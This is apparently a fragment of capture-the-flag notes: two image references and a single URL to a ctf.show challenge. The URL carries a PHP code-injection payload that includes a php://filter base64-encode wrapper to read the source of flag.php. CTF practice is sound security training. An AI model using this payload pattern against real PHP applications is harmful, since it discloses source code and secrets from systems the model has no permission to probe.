 https://78a7f4ff-de3d-4d9a-9878-ca2de364e1f5.challenge.ctf.show/?c=include$_GET[1]?%3E&1=php://filter/convert.base64-encode/resource=flag.php